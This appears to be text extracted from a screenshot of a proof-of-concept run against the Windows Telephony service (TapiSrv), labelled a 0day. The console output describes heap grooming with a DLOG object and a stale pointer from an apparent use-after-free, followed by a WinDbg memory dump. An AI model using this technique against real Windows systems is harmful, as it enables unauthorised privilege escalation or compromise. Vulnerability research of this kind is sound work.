 C:\Windows\System32\cr
D:\Projects\tapisrv_0day\poc\x64\Release>.\playground.exe
[*] This poc uses the DLOG object to perform fengshui purely out of convenience
[*] If the poc fails, restart the telephony service and run it again
[*] If a better object is chosen, e.g less crowded size, it will be more likely for fengshui to work
[*] If the remote access service is disabled, fengshui chances also improve because it's not allocatin
g stuff
[+] TapiSrv service started
[+] RPC binding handle acquired
[+] TAPI context handle: 0x1bfe2ab4570
[+] Stale data: 0x2aae7f068c0 (hopefully points to DLOG object)
[+] Verify in windbg before pressing enter to release it
Pid 19552 - WinDbg:10.0.22621.2428 AMD64
File Edit View Debug Window Help
Command - Pid 19552 - WinDbg:10.0.22621.2428 AMD64
ntdll!DbgBreakPoint:
00007ffa`0e193640 cc int 3
0:034> dc 0x2aae7f068c0
000002aa`e7f068c0 474f4c44 00000000 00000000 00000000 DLOG............
000002aa`e7f068d0 000103dd 00000001 a5bc0000 00007ff9 ................
000002aa`e7f068e0 a5bde160 00007ff9 00000000 00000000 `...............
000002aa`e7f068f0 00000000 00000000 00000000 00000000 ................
000002aa`e7f06900 00000000 00000000 e7f067a0 000002aa .........g......
000002aa`e7f06910 e7f06a70 000002aa 000102bb 00000000 pj..............
000002aa`e7f06920 00000001 00000000 00000000 00000000 ................
000002aa`e7f06930 00000000 00000000 00000000 40200000 .............. @
0:034>
000002aa`e7f068c0 474f4c44 00000000 00000000 00000000 DLOG............
000002aa`e7f068d0 000103dd 00000001 a5bc0000 00007ff9 ................
000002aa`e7f068e0 a5bde160 00007ff9 00000000 00000000 `...............
000002aa`e7f068f0 00000000 00000000 00000000 00000000 ................
000002aa`e7f06900 00000000 00000000 e7f067a0 000002aa .........g......
000002aa`e7f06910 e7f06a70 000002aa 000102bb 00000000 pj..............
000002aa`e7f06920 00000001 00000000 00000000 00000000 ................
000002aa`e7f06930 00000000 00000000 00000000 40200000 .............. @